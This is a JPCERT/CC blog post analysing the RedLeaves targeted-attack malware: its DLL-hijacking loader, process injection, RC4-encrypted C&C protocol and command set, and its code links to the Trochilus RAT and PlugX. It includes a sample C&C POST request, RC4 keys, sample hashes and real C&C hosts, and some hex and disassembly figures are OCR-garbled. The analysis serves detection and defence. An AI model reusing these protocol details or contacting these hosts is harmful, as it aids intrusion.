# **JPCERT Coordination Center official Blog**

**blogs.jpcert.or.jp[/en/2017/04/redleaves---malware-based-on-open-source-rat.html](https://blogs.jpcert.or.jp/en/2017/04/redleaves---malware-based-on-open-source-rat.html)** 



朝長 秀誠 [\(Shusei Tomonaga\)](https://blogs.jpcert.or.jp/en/shu_tom/)

April 3, 2017

## **RedLeaves - Malware Based on Open Source RAT**

**[RedLeaves](https://blogs.jpcert.or.jp/en/tags/redleaves/)** 

• [Email](http://10.10.0.46/mailto:?subject=RedLeaves%20-%20Malware%20Based%20on%20Open%20Source%20RAT&body=https%3A%2F%2Fblogs.jpcert.or.jp%2Fen%2F2017%2F04%2Fredleaves---malware-based-on-open-source-rat.html)

Hi again, this is Shusei Tomonaga from the Analysis Center.Since around October 2016, JPCERT/CC has been confirming information leakage and other damages caused by malware 'RedLeaves'. It is a new type of malware which has been observed since 2016 in attachments to targeted emails.

This entry introduces details of RedLeaves and results of our analysis including its relation to PlugX, and a tool which is used as the base of this malware.

## **How RedLeaves runs**

To have the RedLeaves injected into the process of Internet Explorer, the following steps will be taken (Figure1):

Figure 1: Flow of events until RedLeaves runs



Malware samples that JPCERT/CC has analysed create the following three files in %TEMP% folder and execute a legitimate application when executed.

- A legitimate application (EXE file): a signed, executable file which reads a DLL file located in the same folder
- A Loader (DLL file): a malicious DLL file which is loaded by the legitimate application
- Encoded RedLeaves (DATA file): Encoded data which is read by the loaderWhen the legitimate application is executed, it loads the loader located in the same folder through DLL Hijacking (DLL preloading).

The loader, which is loaded in the legitimate application, reads and decodes the encoded RedLeaves and then executes it. The executed RedLeaves launches a process (Internet Explorer) depending on its configuration, and injects itself there. Then, RedLeaves starts running in the injected process. The following section explains the behaviour of the injected RedLeaves.

## **Behaviour of RedLeaves**

RedLeaves communicates to specific sites by HTTP or its custom protocol and executes commands that are received. Figure 2 is the PE header of the injected RedLeaves. Strings such as "MZ" and "PE" are replaced with "0xFF 0xFF".

Figure 2: Injected RedLeaves

| <b>X</b> Pha                       |           |                    |                 | p - 005000000055FFFF] |          |                 |           |                 |           |                                    |                 |            |           |          |          |           |                                                                                                                          |   |                |                                    |  |
|------------------------------------|-----------|--------------------|-----------------|-----------------------|----------|-----------------|-----------|-----------------|-----------|------------------------------------|-----------------|------------|-----------|----------|----------|-----------|--------------------------------------------------------------------------------------------------------------------------|---|----------------|------------------------------------|--|
| Fil                                |           |                    |                 | bug                   |          | Plugins         |           |                 | Options   |                                    | Window          |            |           | Help     |          |           |                                                                                                                          |   |                |                                    |  |
|                                    |           |                    | <b>TILL</b>     |                       | ٠H       |                 |           | п               | ᆌ         | ᆌ                                  |                 | $L \mid E$ |           | M <br>т  |          | н<br>WI   | с                                                                                                                        | к |                | $B   R   \dots  $                  |  |
| 00500000 FF FF                     |           |                    | 90              | 00                    | 03       | 00              | 00        | 00              | 04        | 00                                 | 00              | 00.        | FF        | FF       | 00       | 00        |                                                                                                                          |   |                |                                    |  |
| nn5nnn1n<br>nn5nnn2n               | 00        | <b>B8 UU</b><br>nn | 00<br>00        | 00.<br>00             | 00<br>00 | 00<br>00        | 00<br>00  | 00<br>00        | 40<br>nn  | nn<br>nn                           | ΠN<br>00        | 00<br>00   | 00<br>00  | 00<br>nn | 00<br>nn | 00<br>00  | ク@                                                                                                                       |   |                |                                    |  |
| 00500030                           | ۵O        | nn                 | nn              | 00                    | ۵O       | 00              | nn        | 00              | nn        | nn                                 | nn              | 00         | E8        | nn       | nn       | 00        | .                                                                                                                        |   |                |                                    |  |
| 00500040<br>00500050               | ΩE<br>69  | 1 F<br>73          | BA<br>20        | 0E.<br>70.            | 00<br>72 | <b>B4</b><br>6F | 09<br>67  | CD<br>72        | 21<br>61  | 88<br>6D                           | Π1<br>20        | 40<br>63   | CD<br>61  | 21<br>6E | 54<br>6E | 68<br>6F  |                                                                                                                          |   |                | コ .I.ヘ!ク Lヘ!Th<br>is program canno |  |
| 00500060                           | 74        | 20                 | 62.             | 65                    | 20       | 72              | 75        | 6E              | 20        | 69                                 | 6E              | 20.        | 44        | 4F       | 53       | 20        |                                                                                                                          |   |                | t be run in DOS                    |  |
| 00500070                           | 6D.       | 6F                 | 64              | 65.<br>FF             | 2Ε<br>FF | ΩD              | ΩD        | 0A              | 24<br>FF. | 00                                 | 00              | 00<br>FF   | 00        | 00<br>FF | ۵O       | 00        | $mode$ \$                                                                                                                |   |                |                                    |  |
| 00500080<br>00500090               | FF.<br>FF | FF<br>FF           | FF<br>FF        | FF                    | FF       | FF<br>FF        | FF<br>FF. | FF.             |           | FF<br>FFLFF FF FF FF               | FF              |            | FF<br>FF  | FF       | FF<br>FF | FF<br>FF  |                                                                                                                          |   |                |                                    |  |
| 005000A0                           | FF        | FF                 | FF              | FF                    | FF       | FF              | FF        | FF              |           |                                    |                 |            | FF        | FF       |          | FF        |                                                                                                                          |   |                |                                    |  |
| 005000BO<br>00500000               | FF<br>FF  | FF                 | <b>FF</b><br>FF | FF<br>FF              | FF<br>FF | FF<br><b>FF</b> | FF<br>FF  | FF<br><b>FR</b> |           |                                    |                 | F<br>F     | FF<br>FF  | FF       |          | FF<br>FF  |                                                                                                                          |   |                |                                    |  |
| 005000DO                           | FF        | FF                 | FF              | FF                    | FF       | FF              | FF.       |                 |           | Film, anno                         |                 | ŦF         | FF        | FF       | FF       | FF        |                                                                                                                          |   |                |                                    |  |
| 005000E0<br>005000F0               | 00<br>28  | 00<br>30           | 00<br>4F        | 00<br>58              | 00<br>00 | 00<br>nn        | 00<br>nn  |                 |           | $00$ FF FF<br>$00$ $100 - 00 - 00$ | $\overline{00}$ | 00<br>00   | 40<br>FſI | n1<br>nn | 05<br>n2 | 00<br>21  | .<br>( <nx< th=""><th></th><th><math display="inline">\blacksquare</math></th><th><math>\cdot</math></th><th></th></nx<> |   | $\blacksquare$ | $\cdot$                            |  |
| 00500100                           | ΩR        |                    | ПA              | nn                    | 00       | CC              | Ω2        | 00              | 00        | CА                                 | ΠN              | ΠN         | 00        | 00       | 00       | 00        |                                                                                                                          |   |                | .                                  |  |
| NN5NN 1 1 N<br>005001<br><b>DO</b> | 84<br>nn  | 93                 | Π1              | nn<br>nn              | ΩŪ<br>nn | 1 N<br>-n2      | ΠN<br>nn  | ΠN<br>nn        | nn<br>IN5 | FП<br>nn                           | n9              | ΠN<br>nn   | ΠN<br>nn  | ΠN<br>nn | 50<br>nn | OO.<br>nn |                                                                                                                          |   |                |                                    |  |

The injected RedLeaves connects to command and control (C&C) servers by HTTP POST request or its custom protocol. Destination hosts and communication methods are specified in its configuration. Please refer to Appendix A for more information.

Below is an example of the HTTP POST request. Table B-1 and B-2 in Appendix B describe the format of the data sent.POST /YJCk8Di/index.php Connection: Keep-Alive Accept: \*/\* Content-Length: 140 Host: 67.205.132.17:443

[Data]

The data is encrypted with RC4 (the key is stored in its configuration) and contains the following:

\_\_msgid=23.\_\_serial=0.clientid=A58D72524B51AA4DBBB70431BD3DBBE9

The data received from the C&C servers contain commands. Depending on the received commands, RedLeaves executes the following functions (Please see Table B-3 in Appendix B for the details of received data):

- Operation on files
- Execute arbitrary shell commands
- Configure communication methods
- Send drive information
- Send system information
- Upload/download files
- Screen capture
- Execute proxy function

### **Base of RedLeaves's Code**

JPCERT/CC analysed RedLeaves and confirmed that its code has a lot in common with the source code of Trochilus[1], a type of RAT (Remote Administration Tool), which is available on Github. Figure 3 shows part of the code to process received data. It is clear that it processes the same data as listed in Table B-3 in Appendix B.

Figure 3: Part of Trochilus's source code| Edit View Selection Find<br>File        | Packages Help                                                    |  |
|-----------------------------------------|------------------------------------------------------------------|--|
| $\mathbf{v}$ <b>in</b> trochilus-master | <sup>C</sup> * CommData.cpp                                      |  |
| $\sum$ $\sum$ base                      | #include "stdafx.h"                                              |  |
| $\sum_{i=1}^{n}$ bin                    | #include "CommData.h"<br>2                                       |  |
| $\sum$ client                           |                                                                  |  |
| $\mathbf{v}$ <b>n</b> common            | 3                                                                |  |
| > FileTransfer                          | static LPCTSTR MSGID NAME $= T(" \text{msgid}");$<br>4           |  |
| <b>C</b> BinNames.h                     |                                                                  |  |
| $G^+$ CommData.cpp                      | static LPCTSTR USING POOL THREAD = $T(" upt");$<br>5             |  |
| C CommData.h                            | static LPCTSTR SERIALID NAME $= T(" serial");$<br>6              |  |
| C <sup>+</sup> CommDataUtils.cpp        |                                                                  |  |
| C CommDataUtils.h                       | $\tau$<br>static LPCTSTR BYTEDATA NAME $= T("data");$            |  |
| C CommNames.h                           | static LPCTSTR SERIAL BYTESECTION = $\overline{T("n data="$<br>8 |  |
| C CommonHeader.h                        | 9                                                                |  |
| <sup>C+</sup> DnsResolver.cpp           |                                                                  |  |
| C DnsResolver.h                         | 10<br>CommData::CommData()                                       |  |
| $G^+$ FileParser.cpp                    | : m msgid(INVALID MSGID)<br>11                                   |  |
| C FileParser.h                          |                                                                  |  |
| <b>C</b> GuidStructs.h                  | , m serialid $(0)$<br>12                                         |  |
| C MessageDefines.h                      | , m bUsePoolThread(FALSE)<br>13                                  |  |
| <b>C</b> TcpDefines.h                   |                                                                  |  |

It is presumed that RedLeaves is built on top of Trochilus's source code, rather than from scratch.

## **Relation to PlugX**

Comparing RedLeaves samples that JPCERT/CC has observed with PlugX, used by certain attacker groups in the past, we identified that similar code is used in some processes. Below are the sequence of instructions observed when the sample creates three files (a legitimate application, a loader and encoded RedLeaves or PlugX).

Figure 4: Comparison of file creation process|                                                                                                                                                                                                                            | <b>RedLeaves</b>                                                                                                                                                                                                                                                                                                                                                                                      |                                                                                                                                                         |
|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------------------------------------------------------------------------|
|                                                                                                                                                                                                                            |                                                                                                                                                                                                                                                                                                                                                                                                       |                                                                                                                                                         |
|                                                                                                                                                                                                                            | var_30= byte ptr -30h<br>var 10= dword ptr -10h<br>var_C= byte ptr -0Ch<br>var_4= dword ptr -4                                                                                                                                                                                                                                                                                                        |                                                                                                                                                         |
| push<br>mov<br>push<br>push<br>mov<br>push<br>sub<br>mov<br>xor<br>mov<br>push<br>lea<br>mov<br>mov<br>push<br>push<br>push<br>push<br>push<br>push<br>push<br>call<br>lea<br>call<br>push<br>push<br>push<br>push<br>push | ebp<br>ebp, esp<br><b>OFFFFFFFFh</b><br>offset SEH 404890<br>eax, large fs:0<br>eax<br>esp, 24h<br>eax, ___security_cookie<br>eax, ebp<br>[ebp+var_10], eax<br>eax<br>eax, [ebp+var_C]<br>large fs:0, eax<br>eax, [ecx+20h]<br>80h<br>1<br>1<br>1<br>1<br><b>OFFFFFFFFFh</b><br>eax<br>$ds:$ Se<br>ecx, [ebp+var_30]<br>sub_401160<br>248828<br>offset DAT_DATA<br>114698<br>offset DLL_DATA<br>81130 | ; uFlags<br>ĵ<br>сy<br>ĵ<br><b>CX</b><br>ĵ.<br>Y<br>ĵ,<br>х<br>; hWndInsertAfter<br>hlind<br>SIZE_T<br>; lpAddress<br>; SIZE_T<br>; lpAddress<br>dwSize |
| push<br>lea<br>mov<br>call                                                                                                                                                                                                 | offset EXE_DATA ; lpAddress<br>ecx, [ebp+var_30]<br>$[ebp+var_4], 0$<br>mal_data_parse                                                                                                                                                                                                                                                                                                                |                                                                                                                                                         |
| push<br>push<br>push<br>push<br>lea                                                                                                                                                                                        | 1<br>offset aRazor_dat ; "razor.dat"<br>offset aWtray_exe ; "wtray.exe"<br>ecx, [ebp+var_30]                                                                                                                                                                                                                                                                                                          | : int<br>offset aWweb32_dll ; "wweb32.dll"                                                                                                              |
| cal1<br>push<br>call                                                                                                                                                                                                       | mal_create_process<br>2200<br>ds:Sleep                                                                                                                                                                                                                                                                                                                                                                | dwMilliseconds                                                                                                                                          |
| push<br>call                                                                                                                                                                                                               | e<br>exit<br>mal_setup endp                                                                                                                                                                                                                                                                                                                                                                           | : int                                                                                                                                                   |

| 耳頭障         |                                           |
|-------------|-------------------------------------------|
|             |                                           |
|             | <b>Rug X</b>                              |
|             | mal_setup proc r                          |
|             | var_2C= byte ptr -2Ch                     |
|             | var_C= byte ptr -0Ch                      |
|             | var_4= dword ptr -4                       |
|             | arg_0= dword ptr 8                        |
| push        | ebp                                       |
| mov         | ebp, esp                                  |
| push        | OFFFFFFFFFh                               |
| push        | offset SEH_523E38                         |
| mov<br>push | eax, large fs:0<br>eax                    |
| sub         | esp, 20h                                  |
| push        | esi                                       |
| mov         | ___security_cookie<br>eax,                |
| nox         | eax, ebp                                  |
| push        | eax                                       |
| lea         | eax, [ebp+var_C]                          |
| mov         | large fs:0, eax                           |
| mov         | esi, ecx                                  |
| mov         | eax, [ebp+arg_0]                          |
| push        | eax                                       |
| cal1        | sub_406962                                |
| mov         | ecx, [esi+20h]                            |
| push        | 80h<br>; uFlags                           |
| push        | 1<br>; cy                                 |
| push        | 1<br>; ex                                 |
| push        | ×<br>1<br>ţ.                              |
| push        | ; x<br>1                                  |
| push        | <b>OFFFFFFFFFh</b><br>; hWndInsertAfter   |
| push        | : hlvlnd<br>ecx                           |
| call<br>lea | ds:Seti<br>ecx, [ebp+var_2C]              |
| call        | sub 401160                                |
| push        | : SIZE_T<br>118878                        |
| push        | offset DATA_DATA ; LPVOID                 |
| push        | 114698<br>; SIZE_T                        |
| push        | offset DLL_DATA<br>LPVOID<br>ţ.           |
| push        | 48498<br>; dwSize                         |
| push        | offset EXE_DATA ; lpAddress               |
| lea         | ecx, [ebp+var_2C]                         |
| mov         | [ebp*var_4], 0                            |
| call        | mal_data_parse                            |
| push        | ; int<br>1                                |
| push        | offset aPsychiatry_dat ; "psychiatry.dat" |
| push        | offset aVsodscpl_dll ; "vsodscpl.dll"     |
| push        | offset aRudiment_exe ; "rudiment.exe"     |
| lea         | ecx, [ebp+var_2C]                         |
| cal1        | mal_create_process                        |
| push        | ø<br>: int                                |
| call        | _exit<br>mal_setup endp                   |
|             |                                           |

Furthermore, the process in which the loader decodes the encoded data (encoded RedLeaves or PlugX) is similar.

Figure 5: Comparison of file decode process

JPCERT/CC has also confirmed that some of the RedLeaves and PlugX samples that share the above code also communicate with common hosts. From this observation, it is presumed that the attacker group using RedLeaves may have used PlugX before.

### **Summary**

RedLeaves is a new type of malware being observed since 2016 in attachments to targeted emails. Attacks using this malware may continue.

The hash values of the samples introduced here are listed in Appendix C. Some of the RedLeaves' destination hosts that JPCERT/CC has confirmed are also listed in Appendix D. Please check your devices for any suspicious communication with such hosts.

- Shusei Tomonaga

*(Translated by Yukako Uchida)*

Reference[1] Trochilus: A fast&free windows remote administration Tool

## <https://github.com/5loyd/trochilus>

Appendix A: Configuration information

Table A: List of Configuration Information

| <b>Offset</b> | <b>Description</b>       | <b>Remarks</b>                                            |
|---------------|--------------------------|-----------------------------------------------------------|
| 0x000         | Destination 1            |                                                           |
| 0x040         | Destination 2            |                                                           |
| 0x080         | Destination 3            |                                                           |
|               | 0x0C0 Port number        |                                                           |
| 0x1D0         |                          | Communication mode 1=TCP, 2=HTTP, 3=HTTPS, 4=TCP and HTTP |
| 0x1E4         | -ID                      |                                                           |
| 0x500         | <b>Mutex</b>             |                                                           |
| 0x726         | <b>Injection Process</b> |                                                           |
|               | 0x82A RC4 key            | Used for encrypting communication                         |

RC4 key examples:

- Lucky123
- problems
- 20161213
- john1234
- minasawa

Appendix B: Communicated data

Table B-1: Format of data sent through HTTP POST request

| <b>Offset</b> | Length | <b>Contents</b>                                                                          |
|---------------|--------|------------------------------------------------------------------------------------------|
| 0x00          | 4      | Length of data encrypted with RC4 (XOR encoded with the first 4 bytes<br>of the RC4 key) |
| 0x04          | 4      | Server id (XOR encoded with the first 4 bytes of the RC4 key)                            |
| 0x08          | 4      | <b>Fixed value</b>                                                                       |
| 0x0C          |        | Data encrypted with RC4                                                                  || <b>Offset</b> | Length         | <b>Contents</b>                                                                          |
|---------------|----------------|------------------------------------------------------------------------------------------|
| 0x00          | 4              | Random numerical value                                                                   |
| 0x04          | 4              | Fixed value                                                                              |
| 0x08          | $\overline{4}$ | Length                                                                                   |
| 0x0C          | 4              | Length of data encrypted with RC4 (XOR encoded with the first 4 bytes<br>of the RC4 key) |
| 0x10          | $\overline{4}$ | Server id (XOR encoded with the first 4 bytes of the RC4 key)                            |
| 0x14          | $\overline{4}$ | <b>Fixed value</b>                                                                       |
| 0x18          | ۰              | Data encrypted with RC4                                                                  |

### Table B-2: Format of data sent through its custom protocol

Table B-3: Contents in received data

| <b>String</b> | <b>Type</b>    | <b>Contents</b>                                        |
|---------------|----------------|--------------------------------------------------------|
| msgid         |                | Numeric Command                                        |
| serial        | <b>Numeric</b> |                                                        |
| upt           |                | true, etc. Whether the command is executed by a thread |
| data          | data           | Command parameter, etc.                                |

Appendix C: SHA-256 hash value of the samples

RedLeaves

5262cb9791df50fafcb2fbd5f93226050b51efe400c2924eecba97b7ce437481

PlugX

 $\bullet$ 

fcccc611730474775ff1cfd4c60481deef586f01191348b07d7a143d174a07b0

Appendix D: Communication destination host

- mailowl.jkub.com
- windowsupdates.itemdb.com
- microsoftstores.itemdb.com
- 67.205.132.17
- 144.168.45.116• [Email](http://10.10.0.46/mailto:?subject=RedLeaves%20-%20Malware%20Based%20on%20Open%20Source%20RAT&body=https%3A%2F%2Fblogs.jpcert.or.jp%2Fen%2F2017%2F04%2Fredleaves---malware-based-on-open-source-rat.html)

Author



**朝長 秀誠 [\(Shusei Tomonaga\)](https://blogs.jpcert.or.jp/en/shu_tom/)** 

Since December 2012, he has been engaged in malware analysis and forensics investigation, and is especially involved in analyzing incidents of targeted attacks. Prior to joining JPCERT/CC, he was engaged in security monitoring and analysis operations at a foreign-affiliated IT vendor. He presented at CODE BLUE, BsidesLV, BlackHat USA Arsenal, Botconf, PacSec and FIRST Conference. JSAC organizer.

Was this page helpful?

0 people found this content helpful.

If you wish to make comments or ask questions, please use this form.

This form is for comments and inquiries. For any questions regarding specific commercial products, please contact the vendor.

please change the setting of your browser to set JavaScript valid. Thank you!

## **Related articles**